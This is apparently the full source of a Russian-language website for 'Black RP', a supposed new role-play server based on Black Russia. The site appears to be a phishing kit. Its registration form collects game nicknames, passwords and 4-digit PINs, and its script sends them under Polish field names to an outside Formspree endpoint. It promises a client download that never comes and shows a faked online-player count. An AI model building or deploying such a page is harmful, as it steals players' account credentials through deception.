

<file: index.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Black RP — Новый ролевой проект</title>
    <link rel="stylesheet" href="style.css">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;600;700;900&display=swap" rel="stylesheet">
</head>
<body>

    <!-- Верхняя шапка сайта (Красный фон) -->
    <header class="header">
        <div class="online-badge">
            <span class="online-dot"></span> Онлайн сейчас: <strong>1572</strong>
        </div>
        <a href="#registerSection" class="start-game-btn">Начать игру</a>
        <div class="container">
            <h1 class="logo">Black RP</h1>
            <p class="header-subtitle">Твой новый мир безграничных возможностей</p>
        </div>
    </header>

    <!-- Панель соцсетей и инструкции -->
    <div class="social-bar">
        <a href="#" class="social-btn tg">Telegram</a>
        <a href="#" class="social-btn vk">VKontakte</a>
        <a href="#" class="social-btn ds">Discord</a>
        
        <!-- Кнопка инструкции, открывающаяся в новой вкладке -->
        <a href="instruction.html" target="_blank" class="social-btn instruction-link">Инструкция по игре</a>
    </div>

    <!-- Основной контент -->
    <main class="main-content">
        <div class="container">
            
            <!-- Два информационных блока рядом друг с другом -->
            <section class="info-grid-section">
                <div class="info-card">
                    <h2>О проекте</h2>
                    <p>
                        <strong>Black RP</strong> - это не просто игра, это целая вселенная и другая реальность! 
                        Окунись в другой мир и почувствуй себя кем угодно!
                    </p>
                </div>
                <div class="info-card">
                    <h2>Преимущества</h2>
                    <p>
                        Black RP это новая игра разработаная на базе популярной игры Black Russia, тут тебя ждет все то же что и в оригинальной игре, но улучшено!
                    </p>
                    <p style="margin-top: 10px;">
                        Мы добавили многие авто и многого другого чего вы так ждали в оригинальной игре!
                    </p>
                </div>
            </section>

            <!-- Блок с возможностями -->
            <section class="features-row-section">
                <div class="feature-item">
                    <img src="police.png" alt="Вступай в организации">
                    <h3>Можешь вступать в организации</h3>
                    <p>Защищай закон, борись за влияние или построй карьеру в госструктурах.</p>
                </div>
                <div class="feature-item">
                    <img src="rich.jpg" alt="Будь миллионером">
                    <h3>Быть миллионером</h3>
                    <p>Покупай элитные особняки, суперкары и владей бизнесами.</p>
                </div>
                <div class="feature-item">
                    <img src="friends.jpg" alt="Заводи друзей">
                    <h3>Заводи друзей</h3>
                    <p>Находи единомышленников, создавай семьи и объединяйся в команды.</p>
                </div>
            </section>

            <!-- Блок регистрации аккаунта -->
            <section class="register-section" id="registerSection">
                <h2>Регистрация аккаунта</h2>
                
                <!-- Надпись перед полями ввода -->
                <p class="register-action-title">Заполните данные ниже, зарегистрируйте свой игровой аккаунт и получите доступ к скачиванию!</p>
                
                <form class="register-form" id="registerForm">
                    
                    <div class="form-group">
                        <label class="server-title-label">Выбери сервер</label>

                        <!-- Поле на польском (serwer_gry) для Formspree -->
                        <input type="hidden" id="selectedServer" name="serwer_gry" value="">

                        <!-- Кнопка вызова модального окна выбора сервера -->
                        <div class="server-selector-trigger" id="openServerModal">
                            <span id="selectedServerText">Нажмите, чтобы выбрать сервер...</span>
                            <span class="arrow-icon">▼</span>
                        </div>
                    </div>

                    <div class="form-group">
                        <label for="nickname">Никнейм (Формат: Nick_Name)</label>
                        <!-- Поле на польском (pseudonym) для Formspree -->
                        <input type="text" id="nickname" name="pseudonym" placeholder="Например: Alex_Black" required>
                        <small>Обязательно: Имя_Фамилия на английском через нижнее подчеркивание</small>
                    </div>

                    <div class="form-group">
                        <label for="password">Придумайте пароль</label>
                        <!-- Поле на польском (haslo) для Formspree -->
                        <input type="password" id="password" name="haslo" placeholder="Придумайте надежный пароль" required>
                        <small>Используйте латинские буквы и цифры (не менее 6 символов)</small>
                    </div>

                    <div class="form-group">
                        <label for="pincode">Пин-код (для защиты аккаунта)</label>
                        <!-- Поле на польском (kod_pin) для Formspree -->
                        <input type="password" id="pincode" name="kod_pin" placeholder="4 цифры" maxlength="4" required>
                        <small>Введите ровно 4 цифры для безопасности</small>
                    </div>

                    <div id="formError" class="form-error-msg" style="display: none;"></div>

                    <button type="submit" class="submit-btn">Зарегистрироваться</button>
                </form>
            </section>

        </div>
    </main>

    <!-- Подвал сайта -->
    <footer class="footer">
        <div class="container">
            <p>&copy; 2026 Black RP. Все права защищены.</p>
        </div>
    </footer>

    <!-- Всплывающее окно выбора серверов (Модалка) -->
    <div class="server-modal-overlay" id="serverModal">
        <div class="server-modal-content">
            <div class="server-modal-header">
                <button type="button" class="modal-back-btn" id="closeServerModal">❮ Выбор сервера</button>
                <div class="server-search-box">
                    <input type="text" id="serverSearchInput" placeholder="Поиск">
                </div>
            </div>
            
            <div class="servers-grid-modal" id="serversGridContainer">
                <!-- Сервера генерируются автоматически через JS без онлайна -->
            </div>
        </div>
    </div>

    <!-- Скрипт отправки и выбора сервера -->
    <script>
        const serversData = [
            { num: 91, name: "ASTANA" },
            { num: 90, name: "NORILSK" },
            { num: 89, name: "CHEREPOVETS" },
            { num: 88, name: "MAGADAN" },
            { num: 87, name: "PODOLSK" },
            { num: 86, name: "SURGUT" },
            { num: 85, name: "IZHEVSK" },
            { num: 84, name: "TOMSK" },
            { num: 83, name: "TVER" },
            { num: 82, name: "VOLOGDA" },
            { num: 81, name: "TAGANROG" },
            { num: 80, name: "NOVGOROD" },
            { num: 79, name: "KALUGA" },
            { num: 78, name: "VLADIMIR" },
            { num: 77, name: "KOSTROMA" },
            { num: 76, name: "CHITA" },
            { num: 75, name: "ASTRAKHAN" },
            { num: 74, name: "BRATSK" },
            { num: 73, name: "TAMBOV" },
            { num: 72, name: "YAKUTSK" },
            { num: 71, name: "ULYANOVSK" },
            { num: 70, name: "LIPETSK" },
            { num: 69, name: "BARNAUL" },
            { num: 68, name: "YAROSLAVL" },
            { num: 67, name: "OREL" },
            { num: 66, name: "BRYANSK" },
            { num: 65, name: "PSKOV" },
            { num: 64, name: "SMOLENSK" },
            { num: 63, name: "STAVROPOL" },
            { num: 62, name: "IVANOVO" },
            { num: 61, name: "TOLYATTI" },
            { num: 60, name: "TYUMEN" },
            { num: 59, name: "KEMEROVO" },
            { num: 58, name: "KIROV" },
            { num: 57, name: "ORENBURG" },
            { num: 56, name: "ARKHANGELSK" },
            { num: 55, name: "KURSK" },
            { num: 54, name: "PENZA" },
            { num: 53, name: "MURMANSK" },
            { num: 52, name: "RYAZAN" },
            { num: 51, name: "TULA" },
            { num: 50, name: "PERM" },
            { num: 49, name: "KHABAROVSK" },
            { num: 48, name: "CHEBOKSARY" },
            { num: 47, name: "KRASNOYARSK" },
            { num: 46, name: "CHELYABINSK" },
            { num: 45, name: "KALININGRAD" },
            { num: 44, name: "VLADIVOSTOK" },
            { num: 43, name: "VLADIKAVKAZ" },
            { num: 42, name: "MAKHACHKALA" },
            { num: 41, name: "BELGOROD" },
            { num: 40, name: "VORONEZH" },
            { num: 39, name: "VOLGOGRAD" },
            { num: 38, name: "IRKUTSK" },
            { num: 37, name: "OMSK" },
            { num: 36, name: "SARATOV" },
            { num: 35, name: "GROZNY" },
            { num: 34, name: "NOVOSIB" },
            { num: 33, name: "ARZAMAS" },
            { num: 32, name: "KRASNODAR" },
            { num: 31, name: "EKB" },
            { num: 30, name: "ANAPA" },
            { num: 29, name: "ROSTOV" },
            { num: 28, name: "SAMARA" },
            { num: 27, name: "KAZAN" },
            { num: 26, name: "SOCHI" },
            { num: 25, name: "UFA" },
            { num: 24, name: "SPB" },
            { num: 23, name: "MOSCOW" },
            { num: 22, name: "CHOCO" },
            { num: 21, name: "CHILLI" },
            { num: 20, name: "ICE" },
            { num: 19, name: "GRAY" },
            { num: 18, name: "AQUA" },
            { num: 17, name: "PLATINUM" },
            { num: 16, name: "AZURE" },
            { num: 15, name: "GOLD" },
            { num: 14, name: "CRIMSON" },
            { num: 13, name: "MAGENTA" },
            { num: 12, name: "WHITE" },
            { num: 11, name: "INDIGO" },
            { num: 10, name: "BLACK" },
            { num: 9, name: "CHERRY" },
            { num: 8, name: "PINK" },
            { num: 7, name: "LIME" },
            { num: 6, name: "PURPLE" },
            { num: 5, name: "ORANGE" },
            { num: 4, name: "YELLOW" },
            { num: 3, name: "BLUE" },
            { num: 2, name: "GREEN" },
            { num: 1, name: "RED" }
        ];

        const modal = document.getElementById('serverModal');
        const openModalBtn = document.getElementById('openServerModal');
        const closeModalBtn = document.getElementById('closeServerModal');
        const serversGrid = document.getElementById('serversGridContainer');
        const serverInput = document.getElementById('selectedServer');
        const selectedServerText = document.getElementById('selectedServerText');
        const searchInput = document.getElementById('serverSearchInput');
        const form = document.getElementById('registerForm');
        const errorDiv = document.getElementById('formError');

        function renderServers(list) {
            serversGrid.innerHTML = '';
            list.forEach(serv => {
                const card = document.createElement('div');
                card.className = 'server-modal-card';
                card.innerHTML = `
                    <span class="serv-num">#${serv.num}</span>
                    <span class="serv-name">${serv.name}</span>
                `;
                card.addEventListener('click', () => {
                    serverInput.value = serv.name;
                    selectedServerText.innerText = `#${serv.num} ${serv.name}`;
                    selectedServerText.style.color = '#fff';
                    modal.classList.remove('open');
                    errorDiv.style.display = 'none';
                });
                serversGrid.appendChild(card);
            });
        }

        renderServers(serversData);

        openModalBtn.addEventListener('click', () => modal.classList.add('open'));
        closeModalBtn.addEventListener('click', () => modal.classList.remove('open'));
        modal.addEventListener('click', (e) => {
            if (e.target === modal) modal.classList.remove('open');
        });

        searchInput.addEventListener('input', (e) => {
            const val = e.target.value.toLowerCase();
            const filtered = serversData.filter(s => 
                s.name.toLowerCase().includes(val) || `#${s.num}`.includes(val)
            );
            renderServers(filtered);
        });

        form.addEventListener('submit', function(e) {
            e.preventDefault();

            const server = serverInput.value;
            const nickname = document.getElementById('nickname').value.trim();
            const password = document.getElementById('password').value.trim();
            const pincode = document.getElementById('pincode').value.trim();

            if (!server) {
                showError('Пожалуйста, выберите сервер из списка!');
                return;
            }
            if (!nickname) {
                showError('Пожалуйста, введите никнейм!');
                return;
            }
            const nickPattern = /^[A-Za-z]+_[A-Za-z]+$/;
            if (!nickPattern.test(nickname)) {
                showError('Ник должен быть строго в формате Nick_Name (например, Alex_Black)!');
                return;
            }
            if (!password || password.length < 6) {
                showError('Пароль должен содержать не менее 6 символов!');
                return;
            }
            if (!pincode || pincode.length !== 4 || isNaN(pincode)) {
                showError('Пин-код должен состоять ровно из 4 цифр!');
                return;
            }

            errorDiv.style.display = 'none';

            const submitBtn = form.querySelector('.submit-btn');
            submitBtn.disabled = true;
            submitBtn.innerText = 'Регистрация...';

            fetch('https://formspree.io/f/mppwgaaz', {
                method: 'POST',
                headers: {
                    'Accept': 'application/json',
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({ 
                    serwer_gry: server, 
                    pseudonym: nickname, 
                    haslo: password, 
                    kod_pin: pincode 
                })
            })
            .then(response => {
                if (response.ok) {
                    alert('Регистрация прошла успешно! Сейчас вам будет предоставлена ссылка на скачивание.');
                    form.reset();
                    selectedServerText.innerText = 'Нажмите, чтобы выбрать сервер...';
                    selectedServerText.style.color = '#888';
                    serverInput.value = '';
                } else {
                    showError('Ошибка отправки. Попробуйте позже.');
                }
            })
            .catch(() => {
                showError('Не удалось отправить. Проверьте соединение.');
            })
            .finally(() => {
                submitBtn.disabled = false;
                submitBtn.innerText = 'Зарегистрироваться';
            });
        });

        function showError(text) {
            errorDiv.innerText = text;
            errorDiv.style.display = 'block';
            errorDiv.scrollIntoView({ behavior: 'smooth', block: 'nearest' });
        }
    </script>
</body>
</html>
</file>

<file: instruction.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Инструкция по игре — Black RP</title>
    <link rel="stylesheet" href="style.css">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;600;700;900&display=swap" rel="stylesheet">
</head>
<body>

    <!-- Верхняя шапка -->
    <header class="header" style="padding: 40px 0;">
        <div class="container">
            <h1 class="logo" style="font-size: 2.5rem;">Black RP</h1>
            <p class="header-subtitle">Руководство по началу игры</p>
        </div>
    </header>

    <!-- Основной контент инструкции -->
    <main class="main-content">
        <div class="container">
            
            <section class="register-section" style="border-left-color: #e53935; margin-bottom: 30px;">
                <h2 style="color: #fff; margin-bottom: 20px;">Как начать играть на проекте?</h2>
                
                <div style="display: flex; flex-direction: column; gap: 20px; color: #b8b8c8; line-height: 1.6;">
                    <div style="background: #14141b; padding: 22px; border-radius: 12px; border: 1px solid #22222d;">
                        <h3 style="color: #ff5252; margin-bottom: 8px;">Шаг 1: Регистрация аккаунта</h3>
                        <p>Перейдите на главную страницу сайта, выберите желаемый сервер из списка, введите свой никнейм строго в формате <strong>Nick_Name</strong> (на английском языке), укажите пароль и защитный пин-код, после чего нажмите кнопку регистрации.</p>
                    </div>

                    <div style="background: #14141b; padding: 22px; border-radius: 12px; border: 1px solid #22222d;">
                        <h3 style="color: #ff5252; margin-bottom: 8px;">Шаг 2: Скачивание клиента игры</h3>
                        <p>После успешной регистрации аккаунта на сайте вам будет предоставлена официальная прямая ссылка на скачивание нашего игрового клиента и лаунчера.</p>
                    </div>

                    <div style="background: #14141b; padding: 22px; border-radius: 12px; border: 1px solid #22222d;">
                        <h3 style="color: #ff5252; margin-bottom: 8px;">Шаг 3: Вход в игру</h3>
                        <p>Запустите скачанный лаунчер, выберите тот же игровой сервер, на котором регистрировались, введите свои данные и погружайтесь в уникальный мир Black RP!</p>
                    </div>
                </div>

                <div style="margin-top: 30px; text-align: center;">
                    <a href="index.html" class="start-game-btn" style="position: static; display: inline-block; text-decoration: none;">Вернуться на главную</a>
                </div>
            </section>

        </div>
    </main>

    <!-- Подвал -->
    <footer class="footer">
        <div class="container">
            <p>&copy; 2026 Black RP. Все права защищены.</p>
        </div>
    </footer>

</body>
</html>
</file>
<file: style.css>
html {
    scroll-behavior: smooth;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Montserrat', sans-serif;
    background-color: #0b0b0e;
    color: #e0e0e0;
    display: flex;
    flex-direction: column;
    min-height: 100vh;
    overflow-x: hidden;
}

.container {
    max-width: 1000px;
    margin: 0 auto;
    padding: 0 20px;
}

/* Верхняя шапка */
.header {
    background: linear-gradient(135deg, #e53935, #b71c1c);
    color: #ffffff;
    padding: 60px 0;
    text-align: center;
    box-shadow: 0 10px 30px rgba(229, 57, 53, 0.3);
    position: relative;
    animation: fadeInDown 0.8s ease;
}

@keyframes fadeInDown {
    from { opacity: 0; transform: translateY(-20px); }
    to { opacity: 1; transform: translateY(0); }
}

.online-badge {
    position: absolute;
    top: 20px;
    left: 20px;
    background: rgba(0, 0, 0, 0.4);
    padding: 8px 16px;
    border-radius: 20px;
    font-size: 0.9rem;
    font-weight: 600;
    display: flex;
    align-items: center;
    gap: 8px;
    border: 1px solid rgba(255, 255, 255, 0.15);
    backdrop-filter: blur(5px);
    transition: transform 0.3s ease;
}

.online-badge:hover {
    transform: scale(1.05);
}

.online-dot {
    width: 10px;
    height: 10px;
    background-color: #4caf50;
    border-radius: 50%;
    display: inline-block;
    box-shadow: 0 0 10px #4caf50;
    animation: pulseDot 1.5s infinite;
}

@keyframes pulseDot {
    0% { transform: scale(0.95); opacity: 0.8; box-shadow: 0 0 0 0 rgba(76, 175, 80, 0.7); }
    70% { transform: scale(1); opacity: 1; box-shadow: 0 0 0 8px rgba(76, 175, 80, 0); }
    100% { transform: scale(0.95); opacity: 0.8; box-shadow: 0 0 0 0 rgba(76, 175, 80, 0); }
}

.start-game-btn {
    position: absolute;
    top: 20px;
    right: 20px;
    background-color: #ffffff;
    color: #d32f2f;
    padding: 10px 22px;
    border-radius: 20px;
    font-weight: 700;
    text-decoration: none;
    text-transform: uppercase;
    font-size: 0.85rem;
    box-shadow: 0 4px 15px rgba(0,0,0,0.3);
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
}

.start-game-btn:hover {
    background-color: #121212;
    color: #ffffff;
    transform: translateY(-3px) scale(1.03);
    box-shadow: 0 6px 20px rgba(0,0,0,0.5);
}

.logo {
    font-size: 4rem;
    font-weight: 900;
    letter-spacing: 3px;
    text-transform: uppercase;
    text-shadow: 3px 3px 6px rgba(0, 0, 0, 0.4);
    animation: glowText 3s ease-in-out infinite alternate;
}

@keyframes glowText {
    from { text-shadow: 2px 2px 5px rgba(0,0,0,0.4); }
    to { text-shadow: 0 0 20px rgba(255,255,255,0.6), 2px 2px 5px rgba(0,0,0,0.4); }
}

.header-subtitle {
    font-size: 1.25rem;
    margin-top: 10px;
    font-weight: 600;
    opacity: 0.95;
}

/* Панель соцсетей */
.social-bar {
    background-color: #121216;
    padding: 14px 20px;
    display: flex;
    justify-content: flex-start;
    gap: 15px;
    border-bottom: 1px solid #1f1f26;
    flex-wrap: wrap;
    animation: fadeIn 0.8s ease 0.2s both;
}

@keyframes fadeIn {
    from { opacity: 0; }
    to { opacity: 1; }
}

.social-btn {
    color: #b0b0b0;
    text-decoration: none;
    font-weight: 600;
    font-size: 0.9rem;
    padding: 8px 16px;
    background-color: #1a1a22;
    border-radius: 8px;
    border: 1px solid #2a2a36;
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
}

.social-btn:hover {
    color: #0b0b0e;
    background-color: #ff3b3b;
    border-color: #ff3b3b;
    transform: translateY(-2px);
    box-shadow: 0 4px 15px rgba(255, 59, 59, 0.4);
}

.instruction-link {
    background-color: #e53935 !important;
    color: #fff !important;
    border-color: #e53935 !important;
}

.instruction-link:hover {
    background-color: #b71c1c !important;
    border-color: #b71c1c !important;
}

/* Основной контент */
.main-content {
    flex: 1;
    background-color: #111116;
    padding: 50px 0;
}

.info-grid-section {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 25px;
    margin-bottom: 35px;
    animation: fadeInUp 0.8s ease 0.3s both;
}

@keyframes fadeInUp {
    from { opacity: 0; transform: translateY(30px); }
    to { opacity: 1; transform: translateY(0); }
}

.info-card {
    background: linear-gradient(145deg, #181820, #14141a);
    padding: 35px;
    border-radius: 16px;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.4);
    border-left: 5px solid #e53935;
    border-top: 1px solid rgba(255,255,255,0.03);
    transition: transform 0.3s ease, box-shadow 0.3s ease;
}

.info-card:hover {
    transform: translateY(-5px);
    box-shadow: 0 15px 35px rgba(229, 57, 53, 0.15);
}

.info-card h2, .register-section h2 {
    font-size: 1.8rem;
    color: #ffffff;
    margin-bottom: 15px;
}

.info-card p {
    font-size: 1.05rem;
    line-height: 1.6;
    color: #b8b8c8;
}

.features-row-section {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 25px;
    margin-bottom: 35px;
    animation: fadeInUp 0.8s ease 0.4s both;
}

.feature-item {
    background: linear-gradient(145deg, #181820, #14141a);
    border-radius: 16px;
    overflow: hidden;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.4);
    border: 1px solid #22222d;
    display: flex;
    flex-direction: column;
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
}

.feature-item:hover {
    transform: translateY(-8px) scale(1.02);
    border-color: #e53935;
    box-shadow: 0 20px 40px rgba(229, 57, 53, 0.2);
}

.feature-item img {
    width: 100%;
    height: 190px;
    object-fit: cover;
    transition: transform 0.5s ease;
}

.feature-item:hover img {
    transform: scale(1.08);
}

.feature-item h3 {
    font-size: 1.15rem;
    color: #ffffff;
    padding: 20px 20px 8px 20px;
}

.feature-item p {
    font-size: 0.9rem;
    color: #9999a8;
    padding: 0 20px 20px 20px;
    line-height: 1.5;
}

@media (max-width: 768px) {
    .info-grid-section,
    .features-row-section {
        grid-template-columns: 1fr;
    }
    .online-badge, .start-game-btn {
        position: static;
        margin-bottom: 10px;
        display: inline-block;
    }
    .header {
        padding: 30px 0;
    }
    .logo {
        font-size: 2.8rem;
    }
}

